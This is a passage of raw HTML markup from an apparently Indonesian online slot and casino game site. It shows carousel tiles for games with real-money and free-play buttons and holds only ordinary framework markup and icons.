justify-center mt-2 rounded-2xl absolute"> Baru</div><!--/qv--><div class="⭐️klvhtd-0 group-hover:visible invisible group-hover:opacity-100 gap-2 overlay opacity-0 absolute inset-0 flex-center flex-col transition-all  duration-100 ease-in z-10"><button class="⭐️klvhtd-0 playBtn max-w-full gap-2 text-sm hover:font-semibold rounded-full scale-0 duration-300 group-hover:scale-100 transition-all flex-center" on:click="q-NdJ-WT_D.js#s_eW82g1k3oOc[0 1 2 3]" q:id="g8">Main Nyata</button><button class="⭐️klvhtd-0 demoBtn hover:font-semibold gap-2 scale-0 duration-200 group-hover:scale-100 transition-all text-sm flex" on:click="q-NdJ-WT_D.js#s_iisVpHi0DIg[0 1 2]" q:key="9N_2" q:id="g9"> Main Gratis</button></div><!--qv q:id=ga q:key=eXtJ:9N_3--><!--qv q:key=mt_1--><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️i8duzq-0 q:id=gb q:key=fztZ:9N_4--><!--qv q:key=MV_1--><div style="" class="⭐️i8duzq-0 relative   show-preview undefined" on:qvisible="q-wKFUvrGY.js#s_0V6SRuXsZIQ[0]" q:id="gc"><img alt="The Great Safari" decoding="async" height="220" loading="lazy" src="https://files.sitestatic.net/games/i/165x220/b467c97004d4c8e6369bac19ff09e079--blur.webp?v=0.1" style="" width="165" class="⭐️i8duzq-0 preview  w-full undefined" on:load="q-wKFUvrGY.js#s_id9Lqfoseas[0]" q:id="gd"></div><!--/qv--><!--/qv--></div></div><!--/qv--><!--/qv--></div></li><!--/qv--><!--qv q:key=fi_4--><li class="splide__slide hover:z-10 relative" q:key="15"><div class="slide__content"><!--qv q:sstyle=⭐️klvhtd-0 q:id=ge q:key=yk46:fi_3--><!--qv q:key=9N_5--><div class="⭐️klvhtd-0 gameBoxProvider7 col-span-1 cursor-pointer group hover:z-10  } adjust-transform-origin"><div class="⭐️klvhtd-0 rounded-lg game-wrapper overflow-hidden relative"><!--qv q:key=9N_1--><div class="⭐️klvhtd-0 labelNew font-semibold text-xs p-1 flex justify-center mt-2 rounded-2xl absolute"> Baru</div><!--/qv--><div class="⭐️klvhtd-0 group-hover:visible invisible group-hover:opacity-100 gap-2 overlay opacity-0 absolute inset-0 flex-center flex-col transition-all  duration-100 ease-in z-10"><button class="⭐️klvhtd-0 playBtn max-w-full gap-2 text-sm hover:font-semibold rounded-full scale-0 duration-300 group-hover:scale-100 transition-all flex-center" on:click="q-NdJ-WT_D.js#s_eW82g1k3oOc[0 1 2 3]" q:id="gf">Main Nyata</button><button class="⭐️klvhtd-0 demoBtn hover:font-semibold gap-2 scale-0 duration-200 group-hover:scale-100 transition-all text-sm flex" on:click="q-NdJ-WT_D.js#s_iisVpHi0DIg[0 1 2]" q:key="9N_2" q:id="gg"> Main Gratis</button></div><!--qv q:id=gh q:key=eXtJ:9N_3--><!--qv q:key=mt_1--><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️i8duzq-0 q:id=gi q:key=fztZ:9N_4--><!--qv q:key=MV_1--><div style="" class="⭐️i8duzq-0 relative   show-preview undefined" on:qvisible="q-wKFUvrGY.js#s_0V6SRuXsZIQ[0]" q:id="gj"><img alt="Sugar Crush" decoding="async" height="220" loading="lazy" src="https://files.sitestatic.net/games/i/165x220/d1e2587db21550d20a58988ad8c37f89--blur.webp?v=0.1" style="" width="165" class="⭐️i8duzq-0 preview  w-full undefined" on:load="q-wKFUvrGY.js#s_id9Lqfoseas[0]" q:id="gk"></div><!--/qv--><!--/qv--></div></div><!--/qv--><!--/qv--></div></li><!--/qv--><!--qv q:key=fi_4--><li class="splide__slide hover:z-10 relative" q:key="16"><div class="slide__content"><!--qv q:sstyle=⭐️klvhtd-0 q:id=gl q:key=yk46:fi_3--><!--qv q:key=9N_5--><div class="⭐️klvhtd-0 gameBoxProvider7 col-span-1 cursor-pointer group hover:z-10  } adjust-transform-origin"><div class="⭐️klvhtd-0 rounded-lg game-wrapper overflow-hidden relative"><!--qv q:key=9N_1--><div class="⭐️klvhtd-0 labelNew font-semibold text-xs p-1 flex justify-center mt-2 rounded-2xl absolute"> Baru</div><!--/qv--><div class="⭐️klvhtd-0 group-hover:visible invisible group-hover:opacity-100 gap-2 overlay opacity-0 absolute inset-0 flex-center flex-col transition-all  duration-100 ease-in z-10"><button class="⭐️klvhtd-0 playBtn max-w-full gap-2 text-sm hover:font-semibold rounded-full scale-0 duration-300 group-hover:scale-100 transition-all flex-center" on:click="q-NdJ-WT_D.js#s_eW82g1k3oOc[0 1 2 3]" q:id="gm">Main Nyata</button><button class="⭐️klvhtd-0 demoBtn hover:font-semibold gap-2 scale-0 duration-200 group-hover:scale-100 transition-all text-sm flex" on:click="q-NdJ-WT_D.js#s_iisVpHi0DIg[0 1 2]" q:key="9N_2" q:id="gn"> Main Gratis</button></div><!--qv q:id=go q:key=eXtJ:9N_3--><!--qv q:key=mt_1--><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️i8duzq-0 q:id=gp q:key=fztZ:9N_4--><!--qv q:key=MV_1--><div style="" class="⭐️i8duzq-0 relative   show-preview undefined" on:qvisible="q-wKFUvrGY.js#s_0V6SRuXsZIQ[0]" q:id="gq"><img alt="Jungle Bang Bang" decoding="async" height="220" loading="lazy" src="https://files.sitestatic.net/games/i/165x220/08d0b9abaf22dd54a1d2de12c0cdf91d--blur.webp?v=0.1" style="" width="165" class="⭐️i8duzq-0 preview  w-full undefined" on:load="q-wKFUvrGY.js#s_id9Lqfoseas[0]" q:id="gr"></div><!--/qv--><!--/qv--></div></div><!--/qv--><!--/qv--></div></li><!--/qv--><!--qv q:key=fi_4--><li class="splide__slide hover:z-10 relative" q:key="17"><div class="slide__content"><!--qv q:sstyle=⭐️klvhtd-0 q:id=gs q:key=yk46:fi_3--><!--qv q:key=9N_5--><div class="⭐️klvhtd-0 gameBoxProvider7 col-span-1 cursor-pointer group hover:z-10  } adjust-transform-origin"><div class="⭐️klvhtd-0 rounded-lg game-wrapper overflow-hidden relative"><!--qv q:key=9N_1--><div class="⭐️klvhtd-0 labelNew font-semibold text-xs p-1 flex justify-center mt-2 rounded-2xl absolute"> Baru</div><!--/qv--><div class="⭐️klvhtd-0 group-hover:visible invisible group-hover:opacity-100 gap-2 overlay opacity-0 absolute inset-0 flex-center flex-col transition-all  duration-100 ease-in z-10"><button class="⭐️klvhtd-0 playBtn max-w-full gap-2 text-sm hover:font-semibold rounded-full scale-0 duration-300 group-hover:scale-100 transition-all flex-center" on:click="q-NdJ-WT_D.js#s_eW82g1k3oOc[0 1 2 3]" q:id="gt">Main Nyata</button><button class="⭐️klvhtd-0 demoBtn hover:font-semibold gap-2 scale-0 duration-200 group-hover:scale-100 transition-all text-sm flex" on:click="q-NdJ-WT_D.js#s_iisVpHi0DIg[0 1 2]" q:key="9N_2" q:id="gu"> Main Gratis</button></div><!--qv q:id=gv q:key=eXtJ:9N_3--><!--qv q:key=mt_1--><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️i8duzq-0 q:id=gw q:key=fztZ:9N_4--><!--qv q:key=MV_1--><div style="" class="⭐️i8duzq-0 relative   show-preview undefined" on:qvisible="q-wKFUvrGY.js#s_0V6SRuXsZIQ[0]" q:id="gx"><img alt="Dragon Chi’s Quest" decoding="async" height="220" loading="lazy" src="https://files.sitestatic.net/games/i/165x220/36e761d09491e93537a0dafa5862dbe7--blur.webp?v=0.1" style="" width="165" class="⭐️i8duzq-0 preview  w-full undefined" on:load="q-wKFUvrGY.js#s_id9Lqfoseas[0]" q:id="gy"></div><!--/qv--><!--/qv--></div></div><!--/qv--><!--/qv--></div></li><!--/qv--><!--qv q:key=fi_4--><li class="splide__slide hover:z-10 relative" q:key="18"><div class="slide__content"><!--qv q:sstyle=⭐️klvhtd-0 q:id=gz q:key=yk46:fi_3--><!--qv q:key=9N_5--><div class="⭐️klvhtd-0 gameBoxProvider7 col-span-1 cursor-pointer group hover:z-10  } adjust-transform-origin"><div class="⭐️klvhtd-0 rounded-lg game-wrapper overflow-hidden relative"><!--qv q:key=9N_1--><div class="⭐️klvhtd-0 labelNew font-semibold text-xs p-1 flex justify-center mt-2 rounded-2xl absolute"> Baru</div><!--/qv--><div class="⭐️klvhtd-0 group-hover:visible invisible group-hover:opacity-100 gap-2 overlay opacity-0 absolute inset-0 flex-center flex-col transition-all  duration-100 ease-in z-10"><button class="⭐️klvhtd-0 playBtn max-w-full gap-2 text-sm hover:font-semibold rounded-full scale-0 duration-300 group-hover:scale-100 transition-all flex-center" on:click="q-NdJ-WT_D.js#s_eW82g1k3oOc[0 1 2 3]" q:id="h0">Main Nyata</button><button class="⭐️klvhtd-0 demoBtn hover:font-semibold gap-2 scale-0 duration-200 group-hover:scale-100 transition-all text-sm flex" on:click="q-NdJ-WT_D.js#s_iisVpHi0DIg[0 1 2]" q:key="9N_2" q:id="h1"> Main Gratis</button></div><!--qv q:id=h2 q:key=eXtJ:9N_3--><!--qv q:key=mt_1--><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️i8duzq-0 q:id=h3 q:key=fztZ:9N_4--><!--qv q:key=MV_1--><div style="" class="⭐️i8duzq-0 relative   show-preview undefined" on:qvisible="q-wKFUvrGY.js#s_0V6SRuXsZIQ[0]" q:id="h4"><img alt="Maya: Elemental Totem 2" decoding="async" height="220" loading="lazy" src="https://files.sitestatic.net/games/i/165x220/cb2d6ec75a6e71d10da520a50ccbaf26--blur.webp?v=0.1" style="" width="165" class="⭐️i8duzq-0 preview  w-full undefined" on:load="q-wKFUvrGY.js#s_id9Lqfoseas[0]" q:id="h5"></div><!--/qv--><!--/qv--></div></div><!--/qv--><!--/qv--></div></li><!--/qv--><!--qv q:key=fi_4--><li class="splide__slide hover:z-10 relative" q:key="19"><div class="slide__content"><!--qv q:sstyle=⭐️klvhtd-0 q:id=h6 q:key=yk46:fi_3--><!--qv q:key=9N_5--><div class="⭐️klvhtd-0 gameBoxProvider7 col-span-1 cursor-pointer group hover:z-10  } adjust-transform-origin"><div class="⭐️klvhtd-0 rounded-lg game-wrapper overflow-hidden relative"><!--qv q:key=9N_1--><div class="⭐️klvhtd-0 labelNew font-semibold text-xs p-1 flex justify-center mt-2 rounded-2xl absolute"> Baru</div><!--/qv--><div class="⭐️klvhtd-0 group-hover:visible invisible group-hover:opacity-100 gap-2 overlay opacity-0 absolute inset-0 flex-center flex-col transition-all  duration-100 ease-in z-10"><button class="⭐️klvhtd-0 playBtn max-w-full gap-2 text-sm hover:font-semibold rounded-full scale-0 duration-300 group-hover:scale-100 transition-all flex-center" on:click="q-NdJ-WT_D.js#s_eW82g1k3oOc[0 1 2 3]" q:id="h7">Main Nyata</button><button class="⭐️klvhtd-0 demoBtn hover:font-semibold gap-2 scale-0 duration-200 group-hover:scale-100 transition-all text-sm flex" on:click="q-NdJ-WT_D.js#s_iisVpHi0DIg[0 1 2]" q:key="9N_2" q:id="h8"> Main Gratis</button></div><!--qv q:id=h9 q:key=eXtJ:9N_3--><!--qv q:key=mt_1--><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️i8duzq-0 q:id=ha q:key=fztZ:9N_4--><!--qv q:key=MV_1--><div style="" class="⭐️i8duzq-0 relative   show-preview undefined" on:qvisible="q-wKFUvrGY.js#s_0V6SRuXsZIQ[0]" q:id="hb"><img alt="Treasure of Atlantis" decoding="async" height="220" loading="lazy" src="https://files.sitestatic.net/games/i/165x220/64731d06c289895ba53499e95bcefd6c--blur.webp?v=0.1" style="" width="165" class="⭐️i8duzq-0 preview  w-full undefined" on:load="q-wKFUvrGY.js#s_id9Lqfoseas[0]" q:id="hc"></div><!--/qv--><!--/qv--></div></div><!--/qv--><!--/qv--></div></li><!--/qv--><!--qv q:key=fi_4--><li class="splide__slide hover:z-10 relative" q:key="20"><div class="slide__content"><!--qv q:sstyle=⭐️klvhtd-0 q:id=hd q:key=yk46:fi_3--><!--qv q:key=9N_5--><div class="⭐️klvhtd-0 gameBoxProvider7 col-span-1 cursor-pointer group hover:z-10  } adjust-transform-origin"><div class="⭐️klvhtd-0 rounded-lg game-wrapper overflow-hidden relative"><!--qv q:key=9N_1--><div class="⭐️klvhtd-0 labelNew font-semibold text-xs p-1 flex justify-center mt-2 rounded-2xl absolute"> Baru</div><!--/qv--><div class="⭐️klvhtd-0 group-hover:visible invisible group-hover:opacity-100 gap-2 overlay opacity-0 absolute inset-0 flex-center flex-col transition-all  duration-100 ease-in z-10"><button class="⭐️klvhtd-0 playBtn max-w-full gap-2 text-sm hover:font-semibold rounded-full scale-0 duration-300 group-hover:scale-100 transition-all flex-center" on:click="q-NdJ-WT_D.js#s_eW82g1k3oOc[0 1 2 3]" q:id="he">Main Nyata</button></div><!--qv q:id=hf q:key=eXtJ:9N_3--><!--qv q:key=mt_1--><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️i8duzq-0 q:id=hg q:key=fztZ:9N_4--><!--qv q:key=MV_1--><div style="" class="⭐️i8duzq-0 relative   show-preview undefined" on:qvisible="q-wKFUvrGY.js#s_0V6SRuXsZIQ[0]" q:id="hh"><img alt="Buffalo Blitz: Cash Collect" decoding="async" height="220" loading="lazy" src="https://files.sitestatic.net/games/i/165x220/b1659d6434e9769c062093b616650469--blur.webp?v=0.1" style="" width="165" class="⭐️i8duzq-0 preview  w-full undefined" on:load="q-wKFUvrGY.js#s_id9Lqfoseas[0]" q:id="hi"></div><!--/qv--><!--/qv--></div></div><!--/qv--><!--/qv--></div></li><!--/qv--></ul></div></div></div><!--/qv--><!--/qv--><!--/qv--></section><section class="⭐️o0njzt-0 mt-6"><div class="⭐️o0njzt-0 flex items-center gap-2 animate-pulse mb-6"><!--qv q:key=HR_9--><svg fill="none" height="1em" viewBox="0 0 28 20" width="1.4em" xmlns="http://www.w3.org/2000/svg" class="⭐️o0njzt-0 text-2xl" q:key="EE_0"><path d="M24.7883 6.39416V10.3942C24.7883 10.6277 24.6131 10.8029 24.3796 10.8029H23.708V10.1606C23.708 9.45985 23.1533 8.90511 22.4526 8.90511H22.1898V5.81022C22.1898 4.46715 21.1095 3.35766 19.7372 3.35766H17.1095C16 1.37226 13.7226 0 11.0949 0C8.46715 0 6.18978 1.37226 5.08029 3.35766H2.45255C1.10949 3.35766 0 4.43796 0 5.81022V17.5474C0 18.8905 1.08029 20 2.45255 20H19.7664C21.1095 20 22.219 18.9197 22.219 17.5474V14.4234H22.4818C23.1825 14.4234 23.7372 13.8686 23.7372 13.1679V12.5255H24.3504C25.5474 12.5255 26.4818 11.562 26.4818 10.3942V6.36496C26.1898 6.45255 25.8978 6.51095 25.5766 6.51095C25.3139 6.51095 25.0219 6.48175 24.7883 6.39416ZM19.4453 14.7445H14.6569V8.61314H19.4453C19.708 8.61314 19.9416 8.84671 19.9416 9.10949V14.2482C19.9416 14.5401 19.708 14.7445 19.4453 14.7445ZM13.6934 8.61314V14.7445H8.43796V8.61314H13.6934ZM7.47445 8.61314V14.7445H2.68613C2.42336 14.7445 2.18978 14.5109 2.18978 14.2482V9.10949C2.18978 8.84671 2.42336 8.61314 2.68613 8.61314H7.47445Z" fill="url(#paint0_linear_36_1976)" class="⭐️o0njzt-0"></path><path d="M25.6039 5.83939C26.7649 5.83939 27.7061 4.89821 27.7061 3.7372C27.7061 2.57619 26.7649 1.63501 25.6039 1.63501C24.4429 1.63501 23.5017 2.57619 23.5017 3.7372C23.5017 4.89821 24.4429 5.83939 25.6039 5.83939Z" fill="url(#paint1_linear_36_1976)" class="⭐️o0njzt-0"></path><path d="M17.4019 10.0731C17.3435 10.0147 17.2559 10.0147 17.1975 10.0731L16.0004 11.2702C15.6792 11.5913 15.6792 12.1169 16.0004 12.4089C16.1464 12.5548 16.38 12.6424 16.5843 12.6424C16.7303 12.6424 16.8763 12.6132 17.0223 12.5256L16.7303 13.1972C16.7011 13.2556 16.7595 13.314 16.8179 13.314H17.7814C17.8398 13.314 17.8982 13.2556 17.869 13.1972L17.577 12.5256C17.723 12.6132 17.869 12.6424 18.015 12.6424C18.2194 12.6424 18.453 12.5548 18.5989 12.3797C18.8909 12.0585 18.8909 11.5329 18.5697 11.241L17.4019 10.0731Z" fill="url(#paint2_linear_36_1976)" class="⭐️o0njzt-0"></path><path d="M4.14623 12.6131C4.29222 12.6131 4.4382 12.5547 4.55499 12.4964L4.23382 13.1971C4.20463 13.2555 4.26302 13.3139 4.32141 13.3139H5.28492C5.34331 13.3139 5.40171 13.2555 5.37251 13.1971L5.08054 12.4964C5.19733 12.5839 5.34331 12.6131 5.4893 12.6131C5.92725 12.6131 6.27762 12.2628 6.27762 11.8248C6.27762 11.4161 5.98565 11.0949 5.57689 11.0365C5.57689 10.9781 5.60608 10.9197 5.60608 10.8613C5.60608 10.4234 5.25572 10.073 4.81776 10.073C4.37981 10.073 4.02944 10.4234 4.02944 10.8613C4.02944 10.9197 4.02944 10.9781 4.05864 11.0365C3.67908 11.0949 3.35791 11.4161 3.35791 11.8248C3.35791 12.2628 3.70827 12.6131 4.14623 12.6131Z" fill="url(#paint3_linear_36_1976)" class="⭐️o0njzt-0"></path><path d="M10.9197 13.1388C10.9781 13.2264 11.1241 13.2264 11.1825 13.1388L12.146 11.7666C12.1752 11.7082 12.1752 11.6206 12.146 11.5914L11.1825 10.2191C11.1241 10.1315 10.9781 10.1315 10.9197 10.2191L9.95622 11.5914C9.92703 11.6498 9.92703 11.7082 9.95622 11.7666L10.9197 13.1388Z" fill="url(#paint4_linear_36_1976)" class="⭐️o0njzt-0"></path><defs class="⭐️o0njzt-0"><linearGradient gradientUnits="userSpaceOnUse" id="paint0_linear_36_1976" x1="4.45375" x2="26.4818" y1="10" y2="10" class="⭐️o0njzt-0"><stop stop-color="#FFD700" class="⭐️o0njzt-0"></stop><stop offset="1" stop-color="#FFF1A6" class="⭐️o0njzt-0"></stop></linearGradient><linearGradient gradientUnits="userSpaceOnUse" id="paint1_linear_36_1976" x1="24.2088" x2="27.7061" y1="3.7372" y2="3.7372" class="⭐️o0njzt-0"><stop stop-color="#FFD700" class="⭐️o0njzt-0"></stop><stop offset="1" stop-color="#FFF1A6" class="⭐️o0njzt-0"></stop></linearGradient><linearGradient gradientUnits="userSpaceOnUse" id="paint2_linear_36_1976" x1="16.2733" x2="18.8144" y1="11.6716" y2="11.6716" class="⭐️o0njzt-0"><stop stop-color="#FFD700" class="⭐️o0njzt-0"></stop><stop offset="1" stop-color="#FFF1A6" class="⭐️o0njzt-0"></stop></linearGradient><linearGradient gradientUnits="userSpaceOnUse" id="paint3_linear_36_1976" x1="3.84895" x2="6.27762" y1="11.6934" y2="11.6934" class="⭐️o0njzt-0"><stop stop-color="#FFD700" class="⭐️o0njzt-0"></stop><stop offset="1" stop-color="#FFF1A6" class="⭐️o0njzt-0"></stop></linearGradient><linearGradient gradientUnits="userSpaceOnUse" id="paint4_linear_36_1976" x1="10.31" x2="12.1679" y1="11.679" y2="11.679" class="⭐️o0njzt-0"><stop stop-color="#FFD700" class="⭐️o0njzt-0"></stop><stop offset="1" stop-color="#FFF1A6" class="⭐️o0njzt-0"></stop></linearGradient></defs></svg><!--/qv--><h2 class="⭐️o0njzt-0 md:text-xl font-semibold sectionTitle">Baru Permainan</h2></div><!--qv q:sstyle=⭐️pu0q40-0 q:id=hj q:key=m9Cc:HR_10--><!--qv q:id=hk q:key=Gxwq:R1_4--><!--qv q:key=fi_5--><div class="grid grid-cols-2 lg:grid-cols-6 items-center" on:qvisible="q-scGHi8gT.js#s_STaJyFsBuAk[0]" q:id="hl"><div class="col-span-2"><!--qv q:s q:sref=hk q:key=--><!--qv q:s q:sref=hj q:key=--><!--/qv--><!--/qv--></div><div aria-label="SLIDER" class="lg:col-span-6 col-span-2  new-game  splide  backdrop:" q:id="hm"><!--qv q:s q:sref=hk q:key=splide__arrows--><div style="top:-57px;" q:slot="splide__arrows" class="⭐️pu0q40-0 splide__arrows absolute right-0 space-x-2 align-middle" q:key="R1_3"><button class="⭐️pu0q40-0 splide__arrow--prev -left-4 rounded-full gameSliderArrow p-2 transition hover:scale-125 duration-300"><!--qv q:key=R1_1--><svg fill="none" height="1em" viewBox="0 0 17 17" width="1em" xmlns="http://www.w3.org/2000/svg" class="⭐️pu0q40-0 leftArrow" q:key="cY_0"><path d="M4.41973 7.81799L16.5947 7.81799V9.81799L4.41973 9.81799L10.0197 15.418L8.59473 16.818L0.594727 8.81799L8.59473 0.817993L10.0197 2.21799L4.41973 7.81799Z" fill="currentColor" class="⭐️pu0q40-0"></path></svg><!--/qv--></button><button class="⭐️pu0q40-0 splide__arrow--next -right-4 rounded-full gameSliderArrow p-2 transition hover:scale-125 duration-300"><!--qv q:key=R1_2--><svg fill="none" height="1em" viewBox="0 0 17 17" width="1em" xmlns="http://www.w3.org/2000/svg" class="⭐️pu0q40-0 rightArrow" q:key="Uh_0"><path d="M12.5803 9.18689H0.405273V7.18689H12.5803L6.98027 1.58689L8.40527 0.18689L16.4053 8.18689L8.40527 16.1869L6.98027 14.7869L12.5803 9.18689Z" fill="currentColor" class="⭐️pu0q40-0"></path></svg><!--/qv--></button></div><!--/qv--><div class="splide__track"><!--qv q:s q:sref=hk q:key=splide__list--><!--/qv--><ul class="splide__list"><!--qv q:key=fi_4--><li class="splide__slide hover:z-10 relative" q:key="0"><div class="slide__content"><!--qv q:sstyle=⭐️klvhtd-0 q:id=hn q:key=yk46:fi_3--><!--qv q:key=9N_5--><div class="⭐️klvhtd-0 gameBoxProvider7 col-span-1 cursor-pointer group hover:z-10  } adjust-transform-origin"><div class="⭐️klvhtd-0 rounded-lg game-wrapper overflow-hidden relative"><!--qv q:key=9N_1--><div class="⭐️klvhtd-0 labelNew font-semibold text-xs p-1 flex justify-center mt-2 rounded-2xl absolute"> Baru</div><!--/qv--><div class="⭐️klvhtd-0 group-hover:visible invisible group-hover:opacity-100 gap-2 overlay opacity-0 absolute inset-0 flex-center flex-col transition-all  duration-100 ease-in z-10"><button class="⭐️klvhtd-0 playBtn max-w-full gap-2 text-sm hover:font-semibold rounded-full scale-0 duration-300 group-hover:scale-100 transition-all flex-center" on:click="q-NdJ-WT_D.js#s_eW82g1k3oOc[0 1 2 3]" q:id="ho">Main Nyata</button><button class="⭐️klvhtd-0 demoBtn hover:font-semibold gap-2 scale-0 duration-200 group-hover:scale-100 transition-all text-sm flex" on:click="q-NdJ-WT_D.js#s_iisVpHi0DIg[0 1 2]" q:key="9N_2" q:id="hp"> Main Gratis</button></div><!--qv q:id=hq q:key=eXtJ:9N_3--><!--qv q:key=mt_1--><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️i8duzq-0 q:id=hr q:key=fztZ:9N_4--><!--qv q:key=MV_1--><div style="" class="⭐️i8duzq-0 relative   show-preview undefined" on:qvisible="q-wKFUvrGY.js#s_0V6SRuXsZIQ[0]" q:id="hs"><img alt="Gates of Olympus Super Scatter" decoding="async" height="220" loading="lazy" src="https://files.sitestatic.net/games/i/165x220/12aba443526306c47646afa82d84ba46--blur.webp?v=0.1" style="" width="165" class="⭐️i8duzq-0 preview  w-full undefined" on:load="q-wKFUvrGY.js#s_id9Lqfoseas[0]" q:id="ht"></div><!--/qv--><!--/qv--></div></div><!--/qv--><!--/qv--></div></li><!--/qv--><!--qv q:key=fi_4--><li class="splide__slide hover:z-10 relative" q:key="1"><div class="slide__content"><!--qv q:sstyle=⭐️klvhtd-0 q:id=hu q:key=yk46:fi_3--><!--qv q:key=9N_5--><div class="⭐️klvhtd-0 gameBoxProvider7 col-span-1 cursor-pointer group hover:z-10  } adjust-transform-origin"><div class="⭐️klvhtd-0 rounded-lg game-wrapper overflow-hidden relative"><!--qv q:key=9N_1--><div class="⭐️klvhtd-0 labelNew font-semibold text-xs p-1 flex justify-center mt-2 rounded-2xl absolute"> Baru</div><!--/qv--><div class="⭐️klvhtd-0 group-hover:visible invisible group-hover:opacity-100 gap-2 overlay opacity-0 absolute inset-0 flex-center flex-col transition-all  duration-100 ease-in z-10"><button class="⭐️klvhtd-0 playBtn max-w-full gap-2 text-sm hover:font-semibold rounded-full scale-0 duration-300 group-hover:scale-100 transition-all flex-center" on:click="q-NdJ-WT_D.js#s_eW82g1k3oOc[0 1 2 3]" q:id="hv">Main Nyata</button><button class="⭐️klvhtd-0 demoBtn hover:font-semibold gap-2 scale-0 duration-200 group-hover:scale-100 transition-all text-sm flex" on:click="q-NdJ-WT_D.js#s_iisVpHi0DIg[0 1 2]" q:key="9N_2" q:id="hw"> Main Gratis</button></div><!--qv q:id=hx q:key=eXtJ:9N_3--><!--qv q:key=mt_1--><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️i8duzq-0 q:id=hy q:key=fztZ:9N_4--><!--qv q:key=MV_1--><div style="" class="⭐️i8duzq-0 relative   show-preview undefined" on:qvisible="q-wKFUvrGY.js#s_0V6SRuXsZIQ[0]" q:id="hz"><img alt="Mahjong Ways 3+_Black limited" decoding="async" height="220" loading="lazy" src="https://files.sitestatic.net/games/i/165x220/82c467e24ca5f694faf926befc77c73f--blur.webp?v=0.6" style="" width="165" class="⭐️i8duzq-0 preview  w-full undefined" on:load="q-wKFUvrGY.js#s_id9Lqfoseas[0]" q:id="i0"></div><!--/qv--><!--/qv--></div></div><!--/qv--><!--/qv--></div></li><!--/qv--><!--qv q:key=fi_4--><li class="splide__slide hover:z-10 relative" q:key="2"><div class="slide__content"><!--qv q:sstyle=⭐️klvhtd-0 q:id=i1 q:key=yk46:fi_3--><!--qv q:key=9N_5--><div class="⭐️klvhtd-0 gameBoxProvider7 col-span-1 cursor-pointer group hover:z-10  } adjust-transform-origin"><div class="⭐️klvhtd-0 rounded-lg game-wrapper overflow-hidden relative"><!--qv q:key=9N_1--><div class="⭐️klvhtd-0 labelNew font-semibold text-xs p-1 flex justify-center mt-2 rounded-2xl absolute"> Baru</div><!--/qv--><div class="⭐️klvhtd-0 group-hover:visible invisible group-hover:opacity-100 gap-2 overlay opacity-0 absolute inset-0 flex-center flex-col transition-all  duration-100 ease-in z-10"><button class="⭐️klvhtd-0 playBtn max-w-full gap-2 text-sm hover:font-semibold rounded-full scale-0 duration-300 group-hover:scale-100 transition-all flex-center" on:click="q-NdJ-WT_D.js#s_eW82g1k3oOc[0 1 2 3]" q:id="i2">Main Nyata</button><button class="⭐️klvhtd-0 demoBtn hover:font-semibold gap-2 scale-0 duration-200 group-hover:scale-100 transition-all text-sm flex" on:click="q-NdJ-WT_D.js#s_iisVpHi0DIg[0 1 2]" q:key="9N_2" q:id="i3"> Main Gratis</button></div><!--qv q:id=i4 q:key=eXtJ:9N_3--><!--qv q:key=mt_1--><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️i8duzq-0 q:id=i5 q:key=fztZ:9N_4--><!--qv q:key=MV_1--><div style="" class="⭐️i8duzq-0 relative   show-preview undefined" on:qvisible="q-wKFUvrGY.js#s_0V6SRuXsZIQ[0]" q:id="i6"><img alt="Spirit of the Sea" decoding="async" height="220" loading="lazy" src="https://files.sitestatic.net/games/i/165x220/7ca4d556bfba2dd890d8adacc547524a--blur.webp?v=0.2" style="" width="165" class="⭐️i8duzq-0 preview  w-full undefined" on:load="q-wKFUvrGY.js#s_id9Lqfoseas[0]" q:id="i7"></div><!--/qv--><!--/qv--></div></div><!--/qv--><!--/qv--></div></li><!--/qv--><!--qv q:key=fi_4--><li class="splide__slide hover:z-10 relative" q:key="3"><div class="slide__content"><!--qv q:sstyle=⭐️klvhtd-0 q:id=i8 q:key=yk46:fi_3--><!--qv q:key=9N_5--><div class="⭐️klvhtd-0 gameBoxProvider7 col-span-1 cursor-pointer group hover:z-10  } adjust-transform-origin"><div class="⭐️klvhtd-0 rounded-lg game-wrapper overflow-hidden relative"><!--qv q:key=9N_1--><div class="⭐️klvhtd-0 labelNew font-semibold text-xs p-1 flex justify-center mt-2 rounded-2xl absolute"> Baru</div><!--/qv--><div class="⭐️klvhtd-0 group-hover:visible invisible group-hover:opacity-100 gap-2 overlay opacity-0 absolute inset-0 flex-center flex-col transition-all  duration-100 ease-in z-10"><button class="⭐️klvhtd-0 playBtn max-w-full gap-2 text-sm hover:font-semibold rounded-full scale-0 duration-300 group-hover:scale-100 transition-all flex-center" on:click="q-NdJ-WT_D.js#s_eW82g1k3oOc[0 1 2 3]" q:id="i9">Main Nyata</button></div><!--qv q:id=ia q:key=eXtJ:9N_3--><!--qv q:key=mt_1--><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️i8duzq-0 q:id=ib q:key=fztZ:9N_4--><!--qv q:key=MV_1--><div style="" class="⭐️i8duzq-0 relative   show-preview undefined" on:qvisible="q-wKFUvrGY.js#s_0V6SRuXsZIQ[0]" q:id="ic"><img alt="Domino Bali Deluxe" decoding="async" height="220" loading="lazy" src="https://files.sitestatic.net/games/i/165x220/aed5246f18e2ca7477a8a76c317212a0--blur.webp?v=0.1" style="" width="165" class="⭐️i8duzq-0 preview  w-full undefined" on:load="q-wKFUvrGY.js#s_id9Lqfoseas[0]" q:id="id"></div><!--/qv--><!--/qv--></div></div><!--/qv--><!--/qv--></div></li><!--/qv--><!--qv q:key=fi_4--><li class="splide__slide hover:z-10 relative" q:key="4"><div class="slide__content"><!--qv q:sstyle=⭐️klvhtd-0 q:id=ie q:key=yk46:fi_3--><!--qv q:key=9N_5--><div class="⭐️klvhtd-0 gameBoxProvider7 col-span-1 cursor-pointer group hover:z-10  } adjust-transform-origin"><div class="⭐️klvhtd-0 rounded-lg game-wrapper overflow-hidden relative"><!--qv q:key=9N_1--><div class="⭐️klvhtd-0 labelNew font-semibold text-xs p-1 flex justify-center mt-2 rounded-2xl absolute"> Baru</div><!--/qv--><div class="⭐️klvhtd-0 group-hover:visible invisible group-hover:opacity-100 gap-2 overlay opacity-0 absolute inset-0 flex-center flex-col transition-all  duration-100 ease-in z-10"><button class="⭐️klvhtd-0 playBtn max-w-full 